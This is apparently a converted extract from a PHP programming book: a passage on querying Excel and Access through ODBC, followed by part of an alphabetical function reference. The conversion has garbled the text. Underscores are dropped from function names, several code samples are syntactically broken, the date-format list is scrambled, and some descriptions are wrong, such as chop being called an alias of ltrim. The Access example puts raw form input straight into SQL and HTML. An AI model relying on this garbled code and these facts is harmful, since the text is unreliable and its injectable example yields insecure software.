Open the Control Panels folder, and double-click on the ODBC Data Sources icon. The resulting dialog box is the ODBC Data Source Administrator. Select the System DSN tab, click the Add button, and select the driver for your target database. If the driver is not listed, you will need to obtain one from your database vendor. If you've installed Microsoft Office products on your computer, you will have all the drivers that you need to use Excel as a primitive database. Figure 15-5 shows the addition of a System DSN for a Microsoft Excel workbook.



Figure 15-5. Configuring a DSN for a Microsoft Excel spreadsheet located at C:\php\phonelist.xls

Press the Configure button in the top window to select a specific workbook to use as the data source. In Figure 15-5, we've selected a workbook named *phonelist.xls*, located in the root-level PHP directory on drive *C*.

Because ODBC must guess the data type of each column of data returned by a query, the only remaining configuration required is to specify the number of rows used to make this guess. In our example we used the default value of eight rows, meaning that eight rows of results will be looked at to try to determine the data type of each column.

Once the selection and naming process is complete for your ODBC data source, click the OK button, and you will see that your new data source has been added to the list of System DSNs. From then on, you are ready to use the DSN.

## **Accessing Excel Data**

Assuming we have an Excel spreadsheet with two columns, a list of phone extensions and a list of names, we could pull all records from the spreadsheet with the code shown in Example 15-4.

#### Example 15-4. Querying Excel via ODBC

```
<?php
$dd = odbc_connect ("phone list", "user", "password");
$result = odbc_exec ($dd, "select * from [Sheet1$]");
odbc_result_all($result, "bgcolor='DDDDDD' cellpadding = '1'");
?>
```

ODBC imposes a uniform view of all databases, so even though Excel doesn't require a password, we still must provide one. In cases where the username and password don't matter, we can provide anything we like, as they are ignored. Thus, in Example 15-4, in the call to odbc\_connect(), we pass dummy values. The first parameter to odbc\_connect() is the DSN, as assigned from the Control Panel.

The next step is to execute a SELECT statement using odbc\_exec(). The SELECT statement in Example 15-4 is unusual because of the way Excel maps spreadsheets onto tables. The [Sheet1\$] syntax can be avoided in two ways. First, you can simply rename the worksheet to something descriptive, such as phonelist, by right-clicking in the Worksheet tab and selecting the Rename function. Refer to the renamed table in the SELECT statement as:

```
select * from [phonelist$]
```

Alternatively, you can create a named range in the Excel workbook and refer to it directly. Select Insert  $\rightarrow$  Name  $\rightarrow$  Define, and supply a name and workbook range. You can then omit the trailing \$, and refer to the table as [phonelist].

The problem with the latter solution is that only the two forms of table name that have the trailing \$ allow us to refer directly to column names. For example:

```
$result = odbc_exec ($dd, "INSERT into [phonelist$] ([Extension], [Name])
values ( '33333', 'George')");
```

The odbc\_result\_all() function prints the results as an HTML table. There are odbc\_fetch\_into(), odbc\_fetch\_row(), and odbc\_fetch\_array() functions that return the results as PHP values. The code, when run on an Excel table containing the data shown in Figure 15-6, produces the formatted table shown in Figure 15-7.

## **Limitations of Excel as a Database**

Example 15-4 demonstrates the ease of basic ODBC interaction with an Excel spreadsheet, along with some of its peculiarities. But there are some things to be aware of:

- By default, all tables are opened read-only. To write to tables, you must uncheck the read-only box during Excel DSN setup.
- Column names over 64 characters will produce an error.
- Do not use an exclamation point character (!) in a column names.
- Unspecified (blank) column names will be replaced with driver-generated names.



Figure 15-6. Sample Excel data



Figure 15-7. Sample output from odbc\_result\_all()

- Applications that want to use the Save As option for Excel data should issue a CREATE TABLE statement for the new table and then do subsequent INSERT operations into the new table. INSERT statements result in an append to the table. No other operations can be done on the table until it is closed and reopened the first time. After the table is closed the first time, no subsequent inserts can be done.
- The Excel ODBC driver does not support DELETE, UPDATE, CREATE INDEX, DROP INDEX, or ALTER TABLE statements. While it is possible to update values, DELETE statements do not remove a row from a table based on an Excel spreadsheet.

If you can work with these limitations, combining PHP with Excel through an ODBC interface may be acceptable.

Although the primary source of documentation for the Excel ODBC drivers is the Microsoft Desktop Database Drivers Help file, invoked from the Help buttons under ODBC Administrator, you can also determine some of the peculiarities of Excel's support for ODBC via Excel's online help. However, it will take a good deal of poking around to find what you need. Much of the time, you will find yourself searching for answers through your favorite search engine, or in the annotated help files at http://www.php.net.

## **Working with Access**

A more sophisticated example of PHP's ODBC support is demonstrated in our next example. Here we store the phone-list data in an Access database, which has slightly more robust ODBC support.

We use only four ODBC functions from PHP:

```
$handle = odbc connect(dsn, user, password [, cursor type]);
$success = odbc autocommit(handle, status);
$result = odbc exec(handle, sql);
$cols = odbc fetch into(result [, rownumber, result array]);
```

There are strong parallels between ODBC and PEAR DB. First you connect to the database, then you execute queries and fetch the results. You need to connect only once within each script, and the connection is automatically closed when the script ends.

The odbc autocommit() function controls transactions. By default, changes to the database (UPDATE, DELETE, and INSERT commands) take place as soon as the query is executed. That's the effect of autocommitting. Disable autocommits, however, and changes will be visible to you but will be rolled back if the script ends without a COMMIT SQL statement being executed.

Example 15-5 shows a script that lets the user enter a new record into the phone database. The same script handles displaying the form, displaying the confirmation page, and actually adding the information to the database. The value passed into the script by the submit button indicates how the script should behave. We use autocommit to optimize the code somewhat: if we're displaying the confirmation page, we turn off autocommit, add the record to the database, and display it. When the script ends, the addition is rolled back. If we're actually adding the information, we leave autocommit on but otherwise do exactly the same database steps as for confirmation, so the addition isn't rolled back at the end of the script.

Example 15-5. Add new phone number, with confirmation

```
<html>
<head>
<title>ODBC Transaction Management</title>
<body>
<h1>Phone List</h1>
<?php
$dd = odbc connect (PhoneListDSN, user, password);
// disable autocommit if we're confirming
if ($submit == "Add Listing") {
    $start trans = odbc autocommit ($dd, 0);
}
// insert if we've got values submitted
if ($submit == "Add Listing" || $submit == "Confirm") {
    $sql = "insert into phone list ([extension],[name])";
    $sql .= " values ('$ext num', '$add name')";
    $result = odbc exec($dd, $sql);
}
?>
<form method="post" action="phone trans.php">
Extension
   Name
// build table of extension and name values
$result = odbc_exec ($dd, "select * from phone_list");
$cols = array();
$row = odbc fetch into($result, $cols);
while ($row) {
    if ($cols[0] == $ext num && $submit != "Confirm") {
<?= $cols[0] ?>
<?= $cols[1] ?>
```

```
Example 15-5. Add new phone number, with confirmation (continued)
```

```
<?php
    } else {
        print("$cols[0]$cols[1]\n");
   $row = odbc fetch into($result, $cols);
// if we're confirming, make hidden fields to carry state over
// and submit with the "Confirm" button
if ($submit == "Add Listing") {
?>
<br>
<input type="hidden" name="ext num" value="<?= $ext num ?>">
<input type="hidden" name="add name" value="<?= $add name ?>">
<input type="submit" name="submit" value="Confirm">
<input type="submit" name="submit" value="Cancel">
<?php
} else {
// if we're not confirming, show fields for new values
<input type="text" name="ext num" size="8" maxlength="4">
<input type="text" name="add name" size="40" maxlength="40">
<br>
<br>
<br>
<input type="submit" name="submit" value="Add Listing">
<br>
<?php
}
?>
</form>
</body>
</html>
```

# **Function Reference**

This appendix describes the functions available in the standard PHP extensions. These are the extensions that PHP is built with if you give no --with or --enable options to *configure*. For each function, we've provided the function signature, showing the data types of the various arguments and which are mandatory or optional, as well as a brief description of the side effects, errors, and returned data structures.

# **PHP Functions by Category**

This is a list of functions provided by PHP's built-in extensions, grouped by category. Some functions fall under more than one header.

### Arrays

array, array\_count\_values, array\_diff, array\_filter, array\_flip, array\_intersect, array\_keys, array\_map, array\_merge, array\_merge\_recursive, array\_multisort, array\_pad, array\_pop, array\_push, array\_rand, array\_reduce, array\_reverse, array\_search, array\_shift, array\_slice, array\_splice, array\_sum, array\_unique, array\_unshift, array\_values, array\_walk, arsort, asort, compact, count, current, each, end, explode, extract, implode, in\_array, key, key\_exists, krsort, ksort, list, natcasesort, natsort, next, pos, prev, range, reset, rsort, shuffle, sizeof, sort, uasort, uksort, usort

#### Classes and objects

call\_user\_method, call\_user\_method\_array, class\_exists, get\_class, get\_class\_
methods, get\_class\_vars, get\_declared\_classes, get\_object\_vars, get\_parent\_
class, is\_subclass\_of, method\_exists

#### Date and time

checkdate, date, getdate, gettimeofday, gmdate, gmmktime, gmstrftime, localtime, microtime, mktime, strftime, strtotime, time

#### Errors and logging

assert, assert\_options, closelog, crc32, define\_syslog\_variables, error\_log, error\_reporting, openlog, restore\_error\_handler, set\_error\_handler, syslog, trigger\_error, user\_error

#### *Files, directories, and filesystem*

basename, chdir, chgrp, chmod, chown, chroot, clearstatcache, closedir, copy, dirname, disk free space, disk total space, fclose, feof, fflush, fgetc, fgetcsv, fgets, fgetss, file, file exists, fileatime, filectime, filegroup, fileinode, filemtime, fileowner, fileperms, filesize, filetype, flock, fopen, fpassthru, fputs, fread, fscanf, fseek, fstat, ftell, ftruncate, fwrite, getcwd, getlastmod, is dir, is executable, is file, is link, is readable, is uploaded file, is writable, is writeable, link, linkinfo, lstat, mkdir, move uploaded file, opendir, pathinfo, pclose, readdir, readfile, readlink, realpath, rename, rewind, rewinddir, rmdir, set file buffer, stat, symlink, tempnam, tmpfile, touch. umask. unlink

#### **Functions**

call user func, call user func array, create function, func get arg, func get args, func num args, function exists, get defined functions, extension funcs, get loaded extensions, register shutdown function, register tick function, unregister tick function

#### HTTP

get browser, get meta tags, header, headers sent, parse str, parse url, rawurldecode, rawurlencode, setcookie

#### Mail

mail

#### Math

abs, acos, asin, atan, atan2, base convert, bindec, ceil, cos, decbin, dechex, decoct, deg2rad, exp, floor, getrandmax, hexdec, lcg value, log, log10, max, min, mt getrandmax, mt rand, mt srand, number format, octdec, pi, pow, rad2deg, rand, round, sin, sqrt, srand, tan

#### Network

checkdnsrr, fsockopen, gethostbyaddr, gethostbyname, gethostbynamel, getmxrr, getprotobyname, getprotobynumber, getservbyname, getservbyport, ip2long, long2ip, pfsockopen, socket get status, socket set blocking, socket set timeout

### Output control

flush, ob end clean, ob end flush, ob get contents, ob get length, ob gzhandler, ob implicit flush, ob start

#### PHP options/info

assert, assert options, dl, extension loaded, get cfg var, get current user, get extension funcs, get included files, get loaded extensions, get magic quotes gpc, get required files, getenv, getlastmod, getmyinode, getmypid, getrusage, highlight file, highlight string, ini alter, ini get, ini restore, ini set, localeconv, parse ini file, php logo guid, php sapi name, php uname, phpcredits, phpinfo, phpversion, putenv, set magic quotes runtime, set time limit, version compare, zend logo guid, zend version

#### Program execution

escapeshellarg, escapeshellcmd, exec, passthru, putenv, shell exec, sleep, system, usleep

#### Strings

addcslashes, addslashes, base64 decode, base64 encode, chop, chr, chunk split, convert cyr string, count chars, crypt, echo, ereg, ereg replace, eregi, eregi replace, explode, get html translation table, get meta tags, hebrev, hebrevc, highlight string, htmlentities, htmlspecialchars, implode, iptcparse, join, levenshtein, localeconv, ltrim, md5, metaphone, nl2br, number format, ord, parse quoted printable decode, quotemeta, rtrim, str, parse url, print, printf, setlocale, similar text, soundex, split, spliti, sprintf, sql regcase, sscanf, str pad, str repeat, str replace strcasecmp, strchr, strcmp, strcoll, strcspn, strip tags, stripcslashes, stristr, strlen, strnatcasecmp, strncasecmp, strncmp, strpos, strrchr, strrev, strrpos, strspn, strstr, strtok, strtolower, strtoupper, strtr, substr, substr count, substr replace, trim, ucfirst, ucwords, vprintf, vsprintf, wordwrap

#### *Type functions*

doubleval, get resource type, gettype, intval, is array, is bool, is double, is float, is int, is integer, is long, is null, is numeric, is object, is real, is resource, is scalar, is string, settype, strval

#### URLs

base64 decode, base64 encode, parse url, rawurldecode, rawurlencode, urldecode, urlencode

#### Variable functions

compact, empty, extract, get defined constants, get defined vars, import request variables, isset, list, print r, putenv, serialize, uniqid, unserialize, unset, var dump

# Alphabetical Listing of PHP Functions

#### abs

int abs(int number)

float abs(float number)

Returns the absolute value of *number* in the same type (float or integer) as the argument.

#### acos

double acos(double value)

Returns the arc cosine of *value* in radians.

#### addcslashes

string addcslashes(string string, string characters)

Escapes instances of *characters* in *string* by adding a backslash before them. You can specify ranges of characters by separating them by two periods; for example, to escape characters between a and q, use "a..q". Multiple characters and ranges can be specified in *characters*. The addcslashes() function is the inverse of stripcslashes().

#### addslashes

string addslashes(string string)

Escapes characters in *string* that have special meaning in SQL database queries. Single quotes (''), double quotes (""), backslashes (\), and the NUL-byte ("\0") are escaped. The stripslashes() function is the inverse for this function.

#### array

```
array array([mixed ...])
```

Creates an array using the parameters as elements in the array. By using the => operator, you can specify specific indexes for any elements; if no indexes are given, the elements are assigned indexes starting from 0 and incrementing by one. The internal pointer (see current, reset, and next) is set to the first element.

```
$array = array("first", 3 => "second", "third", "fourth" => 4);
```

Note: array is actually a language construct, used to denote literal arrays, but its usage is similar to that of a function, so it's included here.

## array\_count\_values

```
array array count values(array array)
```

Returns an array whose elements' keys are the input array's values. The value of each key is the number of times that key appears in the input array as a value.

## array\_diff

```
array array diff(array array1, array array2[, ... array arrayN])
```

Returns an array containing all of the values from the first array that are not present in any of the other arrays. The keys of the values are preserved.

## array\_filter

array array filter(array array, mixed callback)

Creates an array containing all values from the original array for which the given callback function returns true. If the input array is an associative array, the keys are preserved. For example:

```
function isBig($inValue) {
  return($inValue > 10);
\frac{11}{10} $array = array(7, 8, 9, 10, 11, 12, 13, 14);
$new array = array filter($array, "isBig"); // contains (11, 12, 13, 14)
```

## array\_flip

```
array array flip(array array)
```

Returns an array in which the elements' keys are the original array's values, and vice versa. If multiple values are found, the last one encountered is retained. If any of the values in the original array are any type except strings and integers, array flip() returns false.

### array intersect

```
array array intersect(array array1, array array2[, ... array arrayN])
```

Returns an array whose elements are those from the first array that also exist in every other array.

## array\_keys

```
array array keys(array array[, mixed value])
```

Returns an array containing all of the keys in the given array. If the second parameter is provided, only keys whose values match *value* are returned in the array.

### array map

```
array array map(mixed callback, array array1[, ... array arrayN])
```

Creates an array by applying the callback function referenced in the first parameter to the remaining parameters; the callback function should take as parameters a number of values equal to the number of arrays passed into array map(). For example:

```
function multiply($inOne, $inTwo) {
  return $inOne * $inTwo;
}
first = (1, 2, 3, 4);
\$second = (10, 9, 8, 7);
$array = array map("multiply", $first, $second); // contains (10, 18, 24, 28)
```

### array\_merge

```
array array_merge(array array1, array array2[, ... array arrayN])
```

Returns an array created by appending the elements of every array to the previous. If any array has a value with the same string key, the last value encountered for the key is returned in the array; any elements with identical numeric keys are inserted into the resulting array.

## array\_merge\_recursive

```
array array_merge_recursive(array array1, array array2[, ... array arrayN])
```

Like array\_merge(), creates and returns an array by appending each input array to the previous. Unlike that function, when multiple elements have the same string key, an array containing each value is inserted into the resulting array.

## array\_multisort

Used to sort several arrays simultaneously, or to sort a multidimensional array in one or more dimensions. The input arrays are treated as columns in a table to be sorted by rows—the first array is the primary sort. Any values that compare the same according to that sort are sorted by the next input array, and so on.

The first argument is an array; following that, each argument may be an array or one of the following order flags (the order flags are used to change the default order of the sort):

```
SORT_ASC (default) Sort in ascending order
SORT DESC Sort in descending order
```

After that, a sorting type from the following list can be specified:

```
SORT_REGULAR (default) Compare items normally
SORT_NUMERIC Compare items numerically
SORT_STRING Compare items as strings
```

The sorting flags apply only to the immediately preceding array, and they revert to SORT\_ASC and SORT\_REGULAR before each new array argument.

This function returns true if the operation was successful and false if not.

## array\_pad

```
array array pad(array input, int size[, mixed padding])
```

Returns a copy of the input array padded to the length specified by *size*. Any new elements added to the array have the value of the optional third value. You can add elements to the beginning of the array by specifying a negative size—in this case, the new size of the array is the absolute value of the size.

If the array already has the specified number of elements or more, no padding takes place and an exact copy of the original array is returned.

### array\_pop

mixed array pop(array stack)

Removes the last value from the given array and returns it. If the array is empty (or the argument is not an array), returns NULL.

### array\_push

int array push(array array, mixed value1[, ... mixed valueN])

Adds the given values to the end of the array specified in the first argument and returns the new size of the array. Performs the same function as calling \$array[] = \$value for each of the values in the list.

## array\_rand

mixed array rand(array array[, int count])

Picks a random element from the given array. The second, optional, parameter can be given to specify a number of elements to pick and return. If more than one element is returned, an array of keys is returned, rather than the element's value.

Before you call array\_rand(), be sure to seed the random-number generator using srand().

## array\_reduce

mixed array reduce(array array, mixed callback[, int initial])

Returns a value derived by iteratively calling the given callback function with pairs of values from the array. If the third parameter is supplied, it, along with the first element in the array, is passed to the callback function for the initial call.

### array reverse

array array\_reverse(array array[, bool preserve\_keys])

Returns an array containing the same elements as the input array, but whose order is reversed. If the second parameter is given and is true, the keys for the elements are preserved; if not, the keys are lost.

## array search

mixed array search(mixed value, array array[, bool strict])

Performs a search for a value in an array, as with in array(). If the value is found, the key of the matching element is returned; NULL is returned if the value is not found. If strict is specified and is true, a matched element is returned only when it is of the same type and value as value.

## array shift

mixed array shift(array stack)

Similar to array pop(), but instead of removing and returning the last element in the array, it removes and returns the first element in the array. If the array is empty, or if the argument is not an array, returns NULL.

## array slice

array array slice(array array, int offset[, int length])

Returns an array containing a set of elements pulled from the given array. If offset is a positive number, elements starting from that index onward are used; if offset is a negative number, elements starting that many elements from the end of the array are used. If the third argument is provided and is a positive number, that many elements are returned; if negative, the sequence stops that many elements from the end of the array. If the third argument is omitted, the sequence returned contains all elements from the offset to the end of the array.

## array splice

array array splice(array array, int offset[, int length[, array replacement]])

Selects a sequence of elements using the same rules as array slice(), but instead of being returned, those elements are either removed or, if the fourth argument is provided, replaced with that array. An array containing the removed (or replaced) elements is returned.

## array\_sum

mixed array sum(array array)

Returns the sum of every element in the array. If all of the values are integers, an integer is returned. If any of the values are doubles, a double is returned.

### array unique

array array\_unique(array array)

Creates and returns an array containing each element in the given array. If any values are duplicated, the later values are ignored. Keys from the original array are preserved.

## array\_unshift

int array unshift(array stack, mixed value1[, ... mixed valueN])

Returns a copy of the given array, with the additional arguments added to the front of the array; the added elements are added as a whole, so the elements as they appear in the array are in the same order as they appear in the argument list. Returns the number of elements in the new array.

### array\_values

array array\_values(array array)

Returns an array containing all of the values from the input array. The keys for those values are not retained.

## array\_walk

int array walk(array input, string callback[, mixed user data])

Calls the named function for each element in the array. The function is called with the element's value, key, and optional user data as arguments. To ensure that the function works directly on the values of the array, define the first parameter of the function by reference.

#### arsort

void arsort(array array[, int flags])

Sorts an array in reverse order, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. See Chapter 5 and sort for more information on using this function.

#### asin

double asin(double value)

Returns the arc sine of *value* in radians.

#### asort

void asort(array array[, int flags])

Sorts an array, maintaining the keys for the array values. The optional second parameter contains additional sorting flags. See Chapter 5 and sort for more information on using this function.

#### assert

int assert(string|bool assertion)

If assertion is true, generates a warning in executing the code. If assertion is a string, assert() evaluates that string as PHP code.

### assert\_options

mixed assert options(int option[, mixed value])

If *value* is specified, sets the assert control option *option* to *value* and returns the previous setting. If *value* is not specified, returns the current value of *option*. The following values for *option* are allowed:

ASSERT ACTIVE Enable assertions.

ASSERT\_WARNING Have assertions generate warnings.

ASSERT BAIL Have execution of the script halt on an assertion.

ASSERT QUIET EVAL Disable error reporting while evaluating assertion code given

to the assert() function.

ASSERT CALLBACK Call the specified user function to handle an assertion. Asser-

tion callbacks are called with three arguments: the file, the

line, and the expression where the assertion failed.

#### atan

double atan(double value)

Returns the arc tangent of value in radians.

#### atan2

double atan2(double y, double x)

Using the signs of both parameters to determine the quadrant the value is in, returns the arc tangent of *x* and *y* in radians.

### base64 decode

string base64\_decode(string data)

Decodes *data*, which is base 64–encoded data, into a string (which may contain binary data). For more information on base-64 encoding, see RFC 2045.

### base64 encode

string base64 encode(string data)

Returns a base 64—encoded version of *data*. MIME base-64 encoding is designed to allow binary or other 8-bit data to survive transition through protocols that may not be 8-bit safe, such as email messages.

#### base convert

```
string base convert(string number, int from, int to)
```

Converts *number* from one base to another. The base the number is currently in is *from*, and the base to convert to is *to*. The bases to convert from and to must be between 2 and 36. Digits in a base higher than 10 are represented with the letters a (10) through z (35). Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

#### basename

```
string basename(string path[, string suffix])
```

Returns the filename component from the full path *path*. If the file's name ends in *suffix*, that string is removed from the name. For example:

```
$path = "/usr/local/httpd/index.html";
echo(basename($path)); // index.html
echo(basename($path, '.html')); // index
```

#### bin2hex

string bin2hex(string binary)

Converts *binary* to a hexadecimal (base-16) value. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

### bindec

int bindec(string binary)

Converts binary to a decimal value. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

### call user func

```
mixed call_user_func(string function[, mixed parameter1[, ... mixed parameterN]])
```

Calls the function given in the first parameter. Additional parameters are used as parameters when calling the function. The comparison to check for a matching function is case-insensitive. Returns the value returned by the function.

## call\_user\_func\_array

```
mixed call_user_func_array(string function, array parameters)
```

Similar to call\_user\_func(), this function calls the function named *function* with the parameters in the array parameters. The comparison to check for a matching function is case-insensitive. Returns the value returned by the function.

### call user method

Calls the method given in the first parameter on the object in the second parameter. Additional parameters are used as parameters when calling the method. The comparison to check for a matching method name is case-insensitive. Returns the value returned by the function.

## call\_user\_method\_array

```
mixed call user method array(string function, mixed object[, array parameters])
```

Similar to call\_user\_method(), this function calls the method named by the first parameter on the object in the second parameter. If given, the third parameter is an array of values used as parameters for the call to the object method. The comparison to check for a matching method name is case-insensitive. Returns the value returned by the function.

#### ceil

double ceil(double number)

Returns the smallest integer value greater than or equal to *number*.

#### chdir

bool chdir(string path)

Sets the current working directory to *path*; returns true if the operation was successful and false if not.

#### checkdate

bool checkdate(int month, int day, int year)

Returns true if the month, date, and year as given in the parameters are valid, and false if not. A date is considered valid if the year falls between 1 and 32767 inclusive, the month is between 1 and 12 inclusive, and the day is within the number of days the specified month has.

### checkdnsrr

int checkdnsrr(string host[, string type])

Searches DNS records for a host having the given type. Returns true if any records are found, and false if none are found. The host type can take any of the following values (if no value is specified, MX is the default):

| Α            | IP address             |
|--------------|------------------------|
| MX (default) | Mail exchanger         |
| NS           | Name server            |
| SOA          | Start of authority     |
| PTR          | Pointer to information |
| CNAME        | Canonical name         |
| ANY          | Any of the above       |

## chgrp

bool chgrp(string path, mixed group)

Changes the group for the file path to group; PHP must have appropriate privileges for this function to work. Returns true if the change was successful and false if not.

#### chmod

bool chmod(string path, int mode)

Attempts to change the permissions of path to mode. mode is expected to be an octal number, such as 0755. An integer value such as 755 or a string value such as "u+x" will not work as expected. Returns true if the operation was successful and false if not.

## chop

```
string chop(string string[, string characters])
```

This is an alias for ltrim().

### chown

bool chown(string path, mixed user)

Changes ownership for the file *path* to the user named *user*. PHP must have appropriate privileges (generally, root for this function) for the function to operate. Returns true if the change was successful and false if not.

#### chr

string chr(int char)

Returns a string consisting of the single ASCII character char.

#### chroot

bool chroot(string path)

Changes the root directory of the current process to *path*. You cannot use chroot() to restore the root directory to / when running PHP in a web server environment. Returns true if the change was successful and false if not.

## chunk\_split

```
string chunk split(string string[, int size[, string postfix]])
```

Inserts *postfix* into *string* every *size* characters and at the end of the string; returns the resulting string. If not specified, *postfix* defaults to \r\n and *size* defaults to 76. This function is most useful for encoding data to the RPF 2045 standard. For example:

```
$data = "...some long data...";
$converted = chunk split(base64 encode($data));
```

## class\_exists

bool class exists(string name)

Returns true if a class with the same name as the string has been defined; if not, it returns false. The comparison for class names is case-insensitive.

#### clearstatcache

void clearstatcache()

Clears the file status functions cache. The next call to any of the file status functions will retrieve the information from the disk.

#### closedir

void closedir([int handle])

Closes the directory stream referenced by *handle*. See opendir for more information on directory streams. If *handle* is not specified, the most recently opened directory stream is closed.

## closelog

int closelog()

Closes the file descriptor used to write to the system logger after an openlog() call; returns true.

#### compact

```
array compact(mixed variable1[, ... mixed variableN])
```

Creates an array by retrieving the values of the variables named in the parameters. If any of the parameters are arrays, the values of variables named in the arrays are also retrieved. The array returned is an associative array, with the keys being the arguments provided to the function and the values being the values of the named variables. This function is the opposite of extract().

## convert\_cyr\_string

string convert cyr string(string value, string from, string to)

Converts *value* from one Cyrillic set to another. The *from* and *to* parameters are single-character strings representing the set and have the following valid values:

```
k koi8-r
w Windows-1251
i ISO 8859-5
a or d x-cp866
m x-mac-cyrillic
```

#### copy

int copy(string path, string destination)

Copies the file at *path* to *destination*. If the operation succeeds, the function returns true; otherwise, it returns false.

#### cos

double cos(double value)

Returns the cosine of value in radians.

#### count

int count(mixed value)

Returns the number of elements in the value; for arrays, this is the number of elements in the array; for any other value, this is 1. If the parameter is a variable and the variable is not set, 0 is returned.

### count chars

mixed count\_chars(string string[, int mode])

Returns the number of occurrences of each byte value from 0–255 in *string*; *mode* determines the form of the result. The possible values of *mode* are:

| 0 (default) | Returns an associative array with each byte-value as a key and the frequency of that byte-value as the value |
|-------------|----------------------------------------------------------------------------------------------------|
| 1           | Same as above, except that only byte-values with a nonzero frequency are listed                              |
| 2           | Same as above, except that only byte-values with a frequency of zero are listed                              |
| 3           | Returns a string containing all byte-values with a nonzero frequency                                         |
| 4           | Returns a string containing all byte-values with a frequency of zero                                         |

### crc32

int crc32(string value)

Calculates and returns the cyclic redundancy checksum (CRC) for value.

## create\_function

string create\_function(string arguments, string code)

Creates an anonymous function with the given *arguments* and *code*; returns a generated name for the function. Such anonymous functions (also called *lambda functions*) are useful for short-term callback functions, such as when using usort().

### crypt

string crypt(string string[, string salt])

Encrypts string using the DES encryption algorithm seeded with the two-character salt value salt. If salt is not supplied, a random salt value is generated the first time crypt() is called in a script; this value is used on subsequent calls to crypt(). Returns the encrypted string.

#### current

mixed current(array array)

Returns the value of the element to which the internal pointer is set. The first time current() is called, or when current() is called after reset, the pointer is set to the first element in the array.

#### date

string date(string format[, int timestamp])

Formats a time and date according to the format string provided in the first parameter. If the second parameter is not specified, the current time and date is used. The following characters are recognized in the format string:

- "am" or "pm" а
- "AM" or "PM" Α
- Swatch Internet time R
- d Day of the month as two digits, including a leading zero if necessary; e.g., "01" through "31"
- Name of the day of the week as a three-letter abbreviation; e.g., "Mon" D
- F Name of the month; e.g., "August"
- Hour in 12-hour format; e.g., "1" through "12" g
- Hour in 24-hour format; e.g., "0" through "23" G
- Hour in 12-hour format, including a leading zero if necessary; e.g., "01" h through "12"
- Н Hour in 24-hour format, including a leading zero if necessary; e.g., "00" through "23"
- Minutes, including a leading zero if necessary; e.g., "00" through "59" Ι
- "1" if Daylight Savings Time; "0" otherwise Ι
- j Day of the month; e.g., "1" through "31"
- 1 Name of the day of the week; e.g., "Monday"

- "0" if the year is not a leap year; "1" if it is L
- Month, including a leading zero if necessary; e.g., "01" through "12"
- Name of the month as a three-letter abbreviation; e.g., "Aug"
- Month without leading zeros; e.g., "1" to "12" n
- Date formatted according to RFC 822; e.g., "Thu, 21 Jun 2001 21:27:19 r +0600"
- Seconds, including a leading zero if necessary; e.g., "00" through "59" S
- English ordinal suffix for the day of the month; either "st", "nd", or "th" S
- Number of days in the month, from "28" to "31" +
- Т Timezone setting of the machine running PHP; e.g., "MST"
- Seconds since the Unix epoch U
- Numeric day of the week, starting with "0" for Sunday
- W Numeric week of the year according to ISO 8601
- Year with four digits; e.g., "1998" γ
- Year with two digits; e.g., "98"
- Day of the year, from "1" through "365" Z
- Time zone offset in seconds, from "-43200" (far west of UTC) to "43200" 7 (far east of UTC)

Any characters in the format string not matching one of the above will be kept in the resulting string as-is.

#### decbin

string decbin(int decimal)

Converts decimal to a binary representation of it. Up to a 32-bit number, or 2,147,483,647 decimal, can be converted.

#### dechex

string dechex(int decimal)

Converts decimal to a hexadecimal (base-16) representation of it. Up to a 32-bit number, or 2,147,483,647 decimal (0x7FFFFFFF hexadecimal), can be converted.

#### decoct

string decoct(int decimal)

Converts decimal to an octal (base-8) representation of it. Up to a 32-bit number, or 2,147,483,647 decimal (01777777777 octal), can be converted.

## define syslog variables

void define\_syslog\_variables()

Initializes all variables and constants used by the syslog functions openlog(), syslog(), and closelog(). This function should be called before using any of the syslog functions.

## deg2rad

double deg2rad(double number)

Converts *number* from degrees to radians and returns the result.

#### dirname

string dirname(string path)

Returns the directory component of *path*. This includes everything up to the filename portion (see basename) and doesn't include the trailing path separator.

## disk\_free\_space

double disk\_free\_space(string path)

Returns the number of bytes of free space available on the disk partition or filesystem at path.

## disk\_total\_space

double disk total space(string path)

Returns the number of bytes of total space available (including both used and free) on the disk partition or filesystem at *path*.

#### dΙ

int dl(string filename)

Dynamically loads the PHP extension given in *filename*.

#### doubleval

double doubleval(mixed value)

Returns the floating-point value for *value*. If *value* is a nonscalar value (object or array), the function returns 0.

#### each

array each(array array)

Creates an array containing the keys and values of the element currently pointed at by the array's internal pointer. The array contains four elements: elements with the keys 0 and key from the element contain the key of the element, and elements with the keys 1 and value contain the value of the element.

If the internal pointer of the array points beyond the end of the array, each() returns false.

#### echo

void echo string string[, string string2[, string stringN ...]]

Outputs the given strings. echo is a language construct, and enclosing the parameters in parentheses is optional, unless multiple parameters are given—in this case, you cannot use parentheses.

### empty

bool empty(mixed value)

Returns true if *value* is either 0 or not set, and false otherwise.

#### end

mixed end(array array)

Advances the array's internal pointer to the last element and returns the element's value.

#### ereg

int ereg(string pattern, string string[, array matches])

Searches *string* for the regular expression *pattern*. If given, the array *matches* is filled with the subpattern matches. Returns true if the pattern matched in *string* and false if not. See Chapter 4 for more information on using regular expressions.

## ereg\_replace

string ereg\_replace(string pattern, string replace, string string)

